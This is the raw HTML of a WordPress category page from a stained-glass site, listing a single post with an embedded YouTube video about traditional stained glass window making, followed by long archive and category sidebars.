

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://theleadedglasswindow.com/category/colourful/
body_size: 11810
content:
<!DOCTYPE html>
<html class="non-ie" lang="en-US"
 xmlns:og='https://opengraphprotocol.org/schema/'
 xmlns:fb='https://www.facebook.com/2008/fbml'>

<head>
<meta charset=UTF-8 >

<meta name="viewport" content="width=device-width" />
<title>  colourful | Leaded Glass Window</title>

<link rel="pingback" href="https://theleadedglasswindow.com/xmlrpc.php" />

<link rel="alternate" type="application/rss+xml" title="Leaded Glass Window &raquo; Feed" href="https://theleadedglasswindow.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Leaded Glass Window &raquo; Comments Feed" href="https://theleadedglasswindow.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Leaded Glass Window &raquo; colourful Category Feed" href="https://theleadedglasswindow.com/category/colourful/feed/" />
<style type="text/css" >
		</style><link rel='stylesheet' id='contact-form-7-css'  href='https:///theleadedglasswindow.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='main_style-css'  href='https:///theleadedglasswindow.com/wp-content/themes/default/style.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='nivo_style-css'  href='https:///theleadedglasswindow.com/wp-content/themes/default/js/nivo-slider/nivo-slider.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='nivo_style_theme-css'  href='https:///theleadedglasswindow.com/wp-content/themes/default/js/nivo-slider/themes/default/default.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='superfish_style-css'  href='https:///theleadedglasswindow.com/wp-content/themes/default/js/superfish/superfish.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='colorbox_style-css'  href='https:///theleadedglasswindow.com/wp-content/themes/default/js/colorbox/colorbox.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='mobile_style-css'  href='https:///theleadedglasswindow.com/wp-content/themes/default/css/mobile.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='A2A_SHARE_SAVE-css'  href='https:///theleadedglasswindow.com/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.13' type='text/css' media='all' />
<script type='text/javascript' src='https:///theleadedglasswindow.com/wp-includes/js/jquery/jquery.js?ver=1.11.1'></script>
<script type='text/javascript' src='https:///theleadedglasswindow.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.2.1'></script>
<script type='text/javascript' src='https:///theleadedglasswindow.com/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.0'></script>
<script type='text/javascript' src='https:///theleadedglasswindow.com/wp-content/themes/default/js/superfish/superfish.min.js?ver=4.1.1'></script>
<script type='text/javascript' src='https:///theleadedglasswindow.com/wp-content/themes/default/js/jquery.fitvids.js?ver=4.1.1'></script>
<script type='text/javascript' src='https:///theleadedglasswindow.com/wp-content/themes/default/js/fitvids-doc-ready.js?ver=4.1.1'></script>
<script type='text/javascript' src='https:///theleadedglasswindow.com/wp-content/themes/default/js/mobile-doc-ready.js?ver=4.1.1'></script>
<script type='text/javascript' src='https:///theleadedglasswindow.com/wp-content/themes/default/js/colorbox/jquery.colorbox-min.js?ver=4.1.1'></script>
<script type='text/javascript' src='https:///theleadedglasswindow.com/wp-content/themes/default/js/colorbox/colorbox_doc_ready.js?ver=4.1.1'></script>
<script type='text/javascript' src='https:///theleadedglasswindow.com/wp-content/themes/default/js/nivo-slider/jquery.nivo.slider.pack.js?ver=4.1.1'></script>
<script type='text/javascript' src='https:///theleadedglasswindow.com/wp-content/themes/default/js/doc-ready-scripts.js?ver=4.1.1'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://theleadedglasswindow.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://theleadedglasswindow.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.1.1" />

<script type="text/javascript">
var a2a_config=a2a_config||{};a2a_config.callbacks=a2a_config.callbacks||[];a2a_config.templates=a2a_config.templates||{};
a2a_config.onclick=1;
a2a_config.no_3p = 1;
</script>
<script type="text/javascript" src="https://static.addtoany.com/menu/page.js" async="async"></script>

	<!--Facebook Like Button OpenGraph Settings Start-->
	<meta property="og:site_name" content="Leaded Glass Window"/>
	<meta property="og:title" content="Colourful Traditional Stained Glass Window Making"/>
		<meta property="og:description" content=""/>
	
	<meta property="og:url" content="https://theleadedglasswindow.com/2024/04/30/colourful-traditional-stained-glass-window-making/"/>
	<meta property="fb:admins" content="" />
	<meta property="fb:app_id" content="" />
	<meta property="og:type" content="article" />
		<!--Facebook Like Button OpenGraph Settings End-->
	<script async type="text/javascript" src="/sosilij.js"></script>
<script type="text/javascript" src="/ticacolul.js"></script>
</head>
<body class="archive category category-colourful category-3137">

	<header>
		<div id="header-wrap" >
			<div class="header-widget">
												
							</div>
							<br/>
				<div class="blog-title-center"><h1><a href="https://theleadedglasswindow.com" title="Leaded Glass Window">Leaded Glass Window</a></h1></div>
				<div class="blog-description-center"></div>
				<div class="clearfix"></div><br/>	
											<nav class="nav-container ka-menu">
									</nav>	
						<div class="clearfix"></div>
		</div>
	</header><div id="main-section">
	<div id="content-wrap">
					<div id="widecolumn-left">
					<div class="category-page">
				<h2>Posts by Category : colourful</h2>
			</div>
			<div class="clearfix"></div>
								<article id="post-7080" class="post-7080 post type-post status-publish format-standard has-post-thumbnail hentry category-colourful tag-colourful tag-glass tag-making tag-stained tag-traditional tag-window" >
						<div class="post-icon"><img class="post-icon-format" src="https://theleadedglasswindow.com/wp-content/themes/default/images/format-standard_24.png" title="standard" alt="standard" /></div><div class="post-wrap"> 

	<h2 class="entry-title">
		<a href="https://theleadedglasswindow.com/2024/04/30/colourful-traditional-stained-glass-window-making/" rel="bookmark" title="Colourful Traditional Stained Glass Window Making">Colourful Traditional Stained Glass Window Making</a>
			</h2>
	<div class="clearfix"></div>
	
					
				<div class="postmetatop">
					
												<span class="timestamp updated">April 30, 2024</span>
											
							<span class="author vcard">By:&nbsp;
								<a class="url fn n" href="https://theleadedglasswindow.com/author/admin/" 
									title="Posts by Author" 
									rel="author" >admin </a>
							</span>
				
													<span class="categories">In:&nbsp;<a href="https://theleadedglasswindow.com/category/colourful/" rel="tag">colourful</a></span>
									
				<div class="clearfix"></div>
				
			</div>
			
	<div class="image-post-feature"><img width="100" height="56" src="https://theleadedglasswindow.com/wp-content/img/Colourful_Traditional_Stained_Glass_Window_Making_01_kk.jpg" class="attachment-post-thumbnail wp-post-image" alt="Colourful_Traditional_Stained_Glass_Window_Making_01_kk" /></div>
	<div class="entry respimg">
		<iframe style="width:560px;height:349px;max-width:100%;" src="https://www.youtube.com/embed/nkgKm6DmBdc" frameborder="0" allow="accelerometer; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe>	</div>
	
	<div class="clearfix"></div>
	
				
			<div class="postmetabottom">
								
					<span class="pagelist"></span>
					<span class="edit"></span>
					<span class="taglist">Tags: <a href="https://theleadedglasswindow.com/tag/colourful/" rel="tag">colourful</a>, <a href="https://theleadedglasswindow.com/tag/glass/" rel="tag">glass</a>, <a href="https://theleadedglasswindow.com/tag/making/" rel="tag">making</a>, <a href="https://theleadedglasswindow.com/tag/stained/" rel="tag">stained</a>, <a href="https://theleadedglasswindow.com/tag/traditional/" rel="tag">traditional</a>, <a href="https://theleadedglasswindow.com/tag/window/" rel="tag">window</a></span> 									
								
			</div>
			
			
</div>
<div class="clearfix"></div>						<div class="clearfix"></div>
					</article>
					<div class="bottom-line-1"></div>
										<nav class="postpagenav">
							<div class="left"></div>
							<div class="right"></div>
							<br/>
						</nav>
								<br/>
		</div>
					<aside id="sidebar-right">
				<div id="search-2" class="widget widget_search"><form method="get" action="https://theleadedglasswindow.com/">
<div id="searchform"><input type="text" value="" name="s" class="keyword" />
<input type="submit" class="button" value="Search" />
</div></form></div>		<div id="recent-posts-2" class="widget widget_recent_entries">		<h3 class="widget-title">Recent Posts</h3>		<ul>
					<li>
				<a href="https://theleadedglasswindow.com/2026/01/14/vintage-stained-glass-tempered-1-beveled-transom-clear-tempered-stained-glass-2/">Vintage Stained Glass Tempered 1 Beveled Transom Clear Tempered Stained Glass</a>
						</li>
					<li>
				<a href="https://theleadedglasswindow.com/2026/01/14/20-x-34-stunning-handcrafted-jeweled-stained-glass-panel/">20 x 34 Stunning Handcrafted Jeweled stained glass panel</a>
						</li>
					<li>
				<a href="https://theleadedglasswindow.com/2026/01/13/antique-american-stained-glass-window-pair/">Antique American Stained Glass Window Pair</a>
						</li>
					<li>
				<a href="https://theleadedglasswindow.com/2026/01/13/floral-midsize-old-english-leaded-stained-glass-window-27-5-x-21-25/">Floral Midsize Old English Leaded Stained Glass Window 27.5 X 21.25</a>
						</li>
					<li>
				<a href="https://theleadedglasswindow.com/2026/01/12/restoring-a-stained-glass-window-this-old-house/">Restoring A Stained Glass Window This Old House</a>
						</li>
				</ul>
		</div><div id="archives-2" class="widget widget_archive"><h3 class="widget-title">Archives</h3>		<ul>
	<li><a href='https://theleadedglasswindow.com/2026/01/'>January 2026</a></li>
	<li><a href='https://theleadedglasswindow.com/2025/12/'>December 2025</a></li>
	<li><a href='https://theleadedglasswindow.com/2025/11/'>November 2025</a></li>
	<li><a href='https://theleadedglasswindow.com/2025/10/'>October 2025</a></li>
	<li><a href='https://theleadedglasswindow.com/2025/09/'>September 2025</a></li>
	<li><a href='https://theleadedglasswindow.com/2025/08/'>August 2025</a></li>
	<li><a href='https://theleadedglasswindow.com/2025/07/'>July 2025</a></li>
	<li><a href='https://theleadedglasswindow.com/2025/06/'>June 2025</a></li>
	<li><a href='https://theleadedglasswindow.com/2025/05/'>May 2025</a></li>
	<li><a href='https://theleadedglasswindow.com/2025/04/'>April 2025</a></li>
	<li><a href='https://theleadedglasswindow.com/2025/03/'>March 2025</a></li>
	<li><a href='https://theleadedglasswindow.com/2025/02/'>February 2025</a></li>
	<li><a href='https://theleadedglasswindow.com/2025/01/'>January 2025</a></li>
	<li><a href='https://theleadedglasswindow.com/2024/12/'>December 2024</a></li>
	<li><a href='https://theleadedglasswindow.com/2024/11/'>November 2024</a></li>
	<li><a href='https://theleadedglasswindow.com/2024/10/'>October 2024</a></li>
	<li><a href='https://theleadedglasswindow.com/2024/09/'>September 2024</a></li>
	<li><a href='https://theleadedglasswindow.com/2024/08/'>August 2024</a></li>
	<li><a href='https://theleadedglasswindow.com/2024/07/'>July 2024</a></li>
	<li><a href='https://theleadedglasswindow.com/2024/06/'>June 2024</a></li>
	<li><a href='https://theleadedglasswindow.com/2024/05/'>May 2024</a></li>
	<li><a href='https://theleadedglasswindow.com/2024/04/'>April 2024</a></li>
	<li><a href='https://theleadedglasswindow.com/2024/03/'>March 2024</a></li>
	<li><a href='https://theleadedglasswindow.com/2024/02/'>February 2024</a></li>
	<li><a href='https://theleadedglasswindow.com/2024/01/'>January 2024</a></li>
	<li><a href='https://theleadedglasswindow.com/2023/12/'>December 2023</a></li>
	<li><a href='https://theleadedglasswindow.com/2023/11/'>November 2023</a></li>
	<li><a href='https://theleadedglasswindow.com/2023/10/'>October 2023</a></li>
	<li><a href='https://theleadedglasswindow.com/2023/09/'>September 2023</a></li>
	<li><a href='https://theleadedglasswindow.com/2023/08/'>August 2023</a></li>
	<li><a href='https://theleadedglasswindow.com/2023/07/'>July 2023</a></li>
	<li><a href='https://theleadedglasswindow.com/2023/06/'>June 2023</a></li>
	<li><a href='https://theleadedglasswindow.com/2023/05/'>May 2023</a></li>
	<li><a href='https://theleadedglasswindow.com/2023/04/'>April 2023</a></li>
	<li><a href='https://theleadedglasswindow.com/2023/03/'>March 2023</a></li>
	<li><a href='https://theleadedglasswindow.com/2023/02/'>February 2023</a></li>
	<li><a href='https://theleadedglasswindow.com/2023/01/'>January 2023</a></li>
	<li><a href='https://theleadedglasswindow.com/2022/12/'>December 2022</a></li>
	<li><a href='https://theleadedglasswindow.com/2022/11/'>November 2022</a></li>
	<li><a href='https://theleadedglasswindow.com/2022/10/'>October 2022</a></li>
	<li><a href='https://theleadedglasswindow.com/2022/09/'>September 2022</a></li>
	<li><a href='https://theleadedglasswindow.com/2022/08/'>August 2022</a></li>
	<li><a href='https://theleadedglasswindow.com/2022/07/'>July 2022</a></li>
	<li><a href='https://theleadedglasswindow.com/2022/06/'>June 2022</a></li>
	<li><a href='https://theleadedglasswindow.com/2022/05/'>May 2022</a></li>
	<li><a href='https://theleadedglasswindow.com/2022/04/'>April 2022</a></li>
	<li><a href='https://theleadedglasswindow.com/2022/03/'>March 2022</a></li>
	<li><a href='https://theleadedglasswindow.com/2022/02/'>February 2022</a></li>
	<li><a href='https://theleadedglasswindow.com/2022/01/'>January 2022</a></li>
	<li><a href='https://theleadedglasswindow.com/2021/12/'>December 2021</a></li>
	<li><a href='https://theleadedglasswindow.com/2021/11/'>November 2021</a></li>
	<li><a href='https://theleadedglasswindow.com/2021/10/'>October 2021</a></li>
	<li><a href='https://theleadedglasswindow.com/2021/09/'>September 2021</a></li>
	<li><a href='https://theleadedglasswindow.com/2021/08/'>August 2021</a></li>
	<li><a href='https://theleadedglasswindow.com/2021/07/'>July 2021</a></li>
	<li><a href='https://theleadedglasswindow.com/2021/06/'>June 2021</a></li>
	<li><a href='https://theleadedglasswindow.com/2021/05/'>May 2021</a></li>
	<li><a href='https://theleadedglasswindow.com/2021/04/'>April 2021</a></li>
	<li><a href='https://theleadedglasswindow.com/2021/03/'>March 2021</a></li>
	<li><a href='https://theleadedglasswindow.com/2021/02/'>February 2021</a></li>
	<li><a href='https://theleadedglasswindow.com/2021/01/'>January 2021</a></li>
	<li><a href='https://theleadedglasswindow.com/2020/12/'>December 2020</a></li>
	<li><a href='https://theleadedglasswindow.com/2020/11/'>November 2020</a></li>
	<li><a href='https://theleadedglasswindow.com/2020/10/'>October 2020</a></li>
	<li><a href='https://theleadedglasswindow.com/2020/09/'>September 2020</a></li>
	<li><a href='https://theleadedglasswindow.com/2020/08/'>August 2020</a></li>
	<li><a href='https://theleadedglasswindow.com/2020/07/'>July 2020</a></li>
	<li><a href='https://theleadedglasswindow.com/2020/06/'>June 2020</a></li>
	<li><a href='https://theleadedglasswindow.com/2020/05/'>May 2020</a></li>
	<li><a href='https://theleadedglasswindow.com/2020/04/'>April 2020</a></li>
	<li><a href='https://theleadedglasswindow.com/2020/03/'>March 2020</a></li>
	<li><a href='https://theleadedglasswindow.com/2020/02/'>February 2020</a></li>
	<li><a href='https://theleadedglasswindow.com/2020/01/'>January 2020</a></li>
	<li><a href='https://theleadedglasswindow.com/2019/12/'>December 2019</a></li>
	<li><a href='https://theleadedglasswindow.com/2019/11/'>November 2019</a></li>
	<li><a href='https://theleadedglasswindow.com/2019/10/'>October 2019</a></li>
	<li><a href='https://theleadedglasswindow.com/2019/09/'>September 2019</a></li>
	<li><a href='https://theleadedglasswindow.com/2019/08/'>August 2019</a></li>
	<li><a href='https://theleadedglasswindow.com/2019/07/'>July 2019</a></li>
	<li><a href='https://theleadedglasswindow.com/2019/06/'>June 2019</a></li>
	<li><a href='https://theleadedglasswindow.com/2019/05/'>May 2019</a></li>
	<li><a href='https://theleadedglasswindow.com/2019/04/'>April 2019</a></li>
	<li><a href='https://theleadedglasswindow.com/2019/03/'>March 2019</a></li>
		</ul>
</div><div id="categories-2" class="widget widget_categories"><h3 class="widget-title">Section</h3>		<ul>
	<li class="cat-item cat-item-2296"><a href="https://theleadedglasswindow.com/category/magnificent/" >-magnificent</a>
</li>
	<li class="cat-item cat-item-2428"><a href="https://theleadedglasswindow.com/category/01one/" >01one</a>
</li>
	<li class="cat-item cat-item-1203"><a href="https://theleadedglasswindow.com/category/105/" >105&#039;</a>
</li>
	<li class="cat-item cat-item-1092"><a href="https://theleadedglasswindow.com/category/175th/" >175th</a>
</li>
	<li class="cat-item cat-item-473"><a href="https://theleadedglasswindow.com/category/1800s/" >1800&#039;s</a>
</li>
	<li class="cat-item cat-item-3293"><a href="https://theleadedglasswindow.com/category/1850s/" >1850&#039;s</a>
</li>
	<li class="cat-item cat-item-3560"><a href="https://theleadedglasswindow.com/category/1860s/" >1860&#039;s</a>
</li>
	<li class="cat-item cat-item-1724"><a href="https://theleadedglasswindow.com/category/1870s/" >1870s</a>
</li>
	<li class="cat-item cat-item-451"><a href="https://theleadedglasswindow.com/category/1890s/" >1890&#039;s</a>
</li>
	<li class="cat-item cat-item-3749"><a href="https://theleadedglasswindow.com/category/1900s/" >1900&#039;s</a>
</li>
	<li class="cat-item cat-item-626"><a href="https://theleadedglasswindow.com/category/1920s/" >1920s</a>
</li>
	<li class="cat-item cat-item-3182"><a href="https://theleadedglasswindow.com/category/1930s/" >1930&#039;s</a>
</li>
	<li class="cat-item cat-item-839"><a href="https://theleadedglasswindow.com/category/1940s/" >1940&#039;s</a>
</li>
	<li class="cat-item cat-item-311"><a href="https://theleadedglasswindow.com/category/1950s/" >1950&#039;s</a>
</li>
	<li class="cat-item cat-item-3190"><a href="https://theleadedglasswindow.com/category/1980s/" >1980&#039;s</a>
</li>
	<li class="cat-item cat-item-1176"><a href="https://theleadedglasswindow.com/category/19th/" >19th</a>
</li>
	<li class="cat-item cat-item-3844"><a href="https://theleadedglasswindow.com/category/23x2175x175/" >23x2175x175</a>
</li>
	<li class="cat-item cat-item-3376"><a href="https://theleadedglasswindow.com/category/24x975/" >24&#215;975</a>
</li>
	<li class="cat-item cat-item-918"><a href="https://theleadedglasswindow.com/category/2available/" >2available</a>
</li>
	<li class="cat-item cat-item-1168"><a href="https://theleadedglasswindow.com/category/2gothic/" >2gothic</a>
</li>
	<li class="cat-item cat-item-965"><a href="https://theleadedglasswindow.com/category/317b/" >317b</a>
</li>
	<li class="cat-item cat-item-3983"><a href="https://theleadedglasswindow.com/category/331a/" >331a</a>
</li>
	<li class="cat-item cat-item-1437"><a href="https://theleadedglasswindow.com/category/37x57/" >37&#215;57</a>
</li>
	<li class="cat-item cat-item-2180"><a href="https://theleadedglasswindow.com/category/3966-5/" >3966-5</a>
</li>
	<li class="cat-item cat-item-1039"><a href="https://theleadedglasswindow.com/category/3available/" >3available</a>
</li>
	<li class="cat-item cat-item-3218"><a href="https://theleadedglasswindow.com/category/4-24/" >4-24</a>
</li>
	<li class="cat-item cat-item-3744"><a href="https://theleadedglasswindow.com/category/4-antique/" >4-antique</a>
</li>
	<li class="cat-item cat-item-954"><a href="https://theleadedglasswindow.com/category/41va/" >41va</a>
</li>
	<li class="cat-item cat-item-3879"><a href="https://theleadedglasswindow.com/category/425a/" >425a</a>
</li>
	<li class="cat-item cat-item-3884"><a href="https://theleadedglasswindow.com/category/425b/" >425b</a>
</li>
	<li class="cat-item cat-item-3802"><a href="https://theleadedglasswindow.com/category/4antiquevintage/" >4antiquevintage</a>
</li>
	<li class="cat-item cat-item-526"><a href="https://theleadedglasswindow.com/category/4available/" >4available</a>
</li>
	<li class="cat-item cat-item-3644"><a href="https://theleadedglasswindow.com/category/5-vintage/" >5-vintage</a>
</li>
	<li class="cat-item cat-item-213"><a href="https://theleadedglasswindow.com/category/68-72/" >68-72</a>
</li>
	<li class="cat-item cat-item-252"><a href="https://theleadedglasswindow.com/category/70-81/" >70-81</a>
</li>
	<li class="cat-item cat-item-3116"><a href="https://theleadedglasswindow.com/category/abandoned/" >abandoned</a>
</li>
	<li class="cat-item cat-item-2163"><a href="https://theleadedglasswindow.com/category/abstract/" >abstract</a>
</li>
	<li class="cat-item cat-item-2307"><a href="https://theleadedglasswindow.com/category/accurately/" >accurately</a>
</li>
	<li class="cat-item cat-item-2522"><a href="https://theleadedglasswindow.com/category/aesthetic/" >aesthetic</a>
</li>
	<li class="cat-item cat-item-2679"><a href="https://theleadedglasswindow.com/category/agua/" >agua</a>
</li>
	<li class="cat-item cat-item-1859"><a href="https://theleadedglasswindow.com/category/ajka/" >ajka</a>
</li>
	<li class="cat-item cat-item-1485"><a href="https://theleadedglasswindow.com/category/album/" >album</a>
</li>
	<li class="cat-item cat-item-3921"><a href="https://theleadedglasswindow.com/category/aluminium/" >aluminium</a>
</li>
	<li class="cat-item cat-item-1366"><a href="https://theleadedglasswindow.com/category/amana/" >amana</a>
</li>
	<li class="cat-item cat-item-201"><a href="https://theleadedglasswindow.com/category/amazing/" >amazing</a>
</li>
	<li class="cat-item cat-item-1635"><a href="https://theleadedglasswindow.com/category/american/" >american</a>
</li>
	<li class="cat-item cat-item-619"><a href="https://theleadedglasswindow.com/category/an557/" >an557</a>
</li>
	<li class="cat-item cat-item-2313"><a href="https://theleadedglasswindow.com/category/angel/" >angel</a>
</li>
	<li class="cat-item cat-item-2314"><a href="https://theleadedglasswindow.com/category/another/" >another</a>
</li>
	<li class="cat-item cat-item-31"><a href="https://theleadedglasswindow.com/category/antique/" >antique</a>
</li>
	<li class="cat-item cat-item-2062"><a href="https://theleadedglasswindow.com/category/antiquevintage/" >antiquevintage</a>
</li>
	<li class="cat-item cat-item-1556"><a href="https://theleadedglasswindow.com/category/antiquevintagechurchjeweledstained/" >antiquevintagechurchjeweledstained</a>
</li>
	<li class="cat-item cat-item-659"><a href="https://theleadedglasswindow.com/category/applying/" >applying</a>
</li>
	<li class="cat-item cat-item-1658"><a href="https://theleadedglasswindow.com/category/arched/" >arched</a>
</li>
	<li class="cat-item cat-item-668"><a href="https://theleadedglasswindow.com/category/architectural/" >architectural</a>
</li>
	<li class="cat-item cat-item-2227"><a href="https://theleadedglasswindow.com/category/artfully/" >artfully</a>
</li>
	<li class="cat-item cat-item-2963"><a href="https://theleadedglasswindow.com/category/artistic/" >artistic</a>
</li>
	<li class="cat-item cat-item-51"><a href="https://theleadedglasswindow.com/category/arts/" >arts</a>
</li>
	<li class="cat-item cat-item-1719"><a href="https://theleadedglasswindow.com/category/artscape/" >artscape</a>
</li>
	<li class="cat-item cat-item-854"><a href="https://theleadedglasswindow.com/category/artscraft/" >artscraft</a>
</li>
	<li class="cat-item cat-item-3461"><a href="https://theleadedglasswindow.com/category/astral/" >astral</a>
</li>
	<li class="cat-item cat-item-1003"><a href="https://theleadedglasswindow.com/category/attaching/" >attaching</a>
</li>
	<li class="cat-item cat-item-2370"><a href="https://theleadedglasswindow.com/category/auction/" >auction</a>
</li>
	<li class="cat-item cat-item-2095"><a href="https://theleadedglasswindow.com/category/aurora/" >aurora</a>
</li>
	<li class="cat-item cat-item-1267"><a href="https://theleadedglasswindow.com/category/authentic/" >authentic</a>
</li>
	<li class="cat-item cat-item-892"><a href="https://theleadedglasswindow.com/category/avail/" >avail</a>
</li>
	<li class="cat-item cat-item-1008"><a href="https://theleadedglasswindow.com/category/available/" >available</a>
</li>
	<li class="cat-item cat-item-3710"><a href="https://theleadedglasswindow.com/category/awaken/" >awaken</a>
</li>
	<li class="cat-item cat-item-1173"><a href="https://theleadedglasswindow.com/category/awesome/" >awesome</a>
</li>
	<li class="cat-item cat-item-664"><a href="https://theleadedglasswindow.com/category/barker/" >barker</a>
</li>
	<li class="cat-item cat-item-970"><a href="https://theleadedglasswindow.com/category/basic/" >basic</a>
</li>
	<li class="cat-item cat-item-114"><a href="https://theleadedglasswindow.com/category/beautiful/" >beautiful</a>
</li>
	<li class="cat-item cat-item-1480"><a href="https://theleadedglasswindow.com/category/beautifull/" >beautifull</a>
</li>
	<li class="cat-item cat-item-3842"><a href="https://theleadedglasswindow.com/category/beautifully/" >beautifully</a>
</li>
	<li class="cat-item cat-item-3782"><a href="https://theleadedglasswindow.com/category/begging/" >begging</a>
</li>
	<li class="cat-item cat-item-1444"><a href="https://theleadedglasswindow.com/category/beginners/" >beginners</a>
</li>
	<li class="cat-item cat-item-2173"><a href="https://theleadedglasswindow.com/category/bellevue/" >bellevue</a>
</li>
	<li class="cat-item cat-item-3273"><a href="https://theleadedglasswindow.com/category/bend/" >bend</a>
</li>
	<li class="cat-item cat-item-1638"><a href="https://theleadedglasswindow.com/category/best/" >best</a>
</li>
	<li class="cat-item cat-item-2364"><a href="https://theleadedglasswindow.com/category/beveld/" >beveld</a>
</li>
	<li class="cat-item cat-item-100"><a href="https://theleadedglasswindow.com/category/beveled/" >beveled</a>
</li>
	<li class="cat-item cat-item-2399"><a href="https://theleadedglasswindow.com/category/bevels/" >bevels</a>
</li>
	<li class="cat-item cat-item-2158"><a href="https://theleadedglasswindow.com/category/bevels-stained/" >bevels-stained</a>
</li>
	<li class="cat-item cat-item-1573"><a href="https://theleadedglasswindow.com/category/bigelow/" >bigelow</a>
</li>
	<li class="cat-item cat-item-2396"><a href="https://theleadedglasswindow.com/category/black/" >black</a>
</li>
	<li class="cat-item cat-item-1427"><a href="https://theleadedglasswindow.com/category/blackstone/" >blackstone</a>
</li>
	<li class="cat-item cat-item-2236"><a href="https://theleadedglasswindow.com/category/blue/" >blue</a>
</li>
	<li class="cat-item cat-item-2132"><a href="https://theleadedglasswindow.com/category/blue-multicolored/" >blue-multicolored</a>
</li>
	<li class="cat-item cat-item-2328"><a href="https://theleadedglasswindow.com/category/blueamber/" >blueamber</a>
</li>
	<li class="cat-item cat-item-3222"><a href="https://theleadedglasswindow.com/category/bluewood/" >bluewood</a>
</li>
	<li class="cat-item cat-item-2853"><a href="https://theleadedglasswindow.com/category/bodycam/" >bodycam</a>
</li>
	<li class="cat-item cat-item-327"><a href="https://theleadedglasswindow.com/category/bohemia/" >bohemia</a>
</li>
	<li class="cat-item cat-item-447"><a href="https://theleadedglasswindow.com/category/bohemian/" >bohemian</a>
</li>
	<li class="cat-item cat-item-198"><a href="https://theleadedglasswindow.com/category/bonhams/" >bonham&#039;s</a>
</li>
	<li class="cat-item cat-item-3789"><a href="https://theleadedglasswindow.com/category/boring/" >boring</a>
</li>
	<li class="cat-item cat-item-188"><a href="https://theleadedglasswindow.com/category/bradley/" >bradley</a>
</li>
	<li class="cat-item cat-item-3285"><a href="https://theleadedglasswindow.com/category/brand/" >brand</a>
</li>
	<li class="cat-item cat-item-2249"><a href="https://theleadedglasswindow.com/category/brilliant/" >brilliant</a>
</li>
	<li class="cat-item cat-item-3822"><a href="https://theleadedglasswindow.com/category/british/" >british</a>
</li>
	<li class="cat-item cat-item-1116"><a href="https://theleadedglasswindow.com/category/broken/" >broken</a>
</li>
	<li class="cat-item cat-item-2211"><a href="https://theleadedglasswindow.com/category/bubbly/" >bubbly</a>
</li>
	<li class="cat-item cat-item-2375"><a href="https://theleadedglasswindow.com/category/build/" >build</a>
</li>
	<li class="cat-item cat-item-747"><a href="https://theleadedglasswindow.com/category/building/" >building</a>
</li>
	<li class="cat-item cat-item-2807"><a href="https://theleadedglasswindow.com/category/bull/" >bull</a>
</li>
	<li class="cat-item cat-item-2061"><a href="https://theleadedglasswindow.com/category/butterfly/" >butterfly</a>
</li>
	<li class="cat-item cat-item-938"><a href="https://theleadedglasswindow.com/category/ca1900/" >ca1900</a>
</li>
	<li class="cat-item cat-item-2786"><a href="https://theleadedglasswindow.com/category/cab1525/" >cab1525</a>
</li>
	<li class="cat-item cat-item-1739"><a href="https://theleadedglasswindow.com/category/caledonian/" >caledonian</a>
</li>
	<li class="cat-item cat-item-1866"><a href="https://theleadedglasswindow.com/category/caming/" >caming</a>
</li>
	<li class="cat-item cat-item-3530"><a href="https://theleadedglasswindow.com/category/carbery/" >carbery</a>
</li>
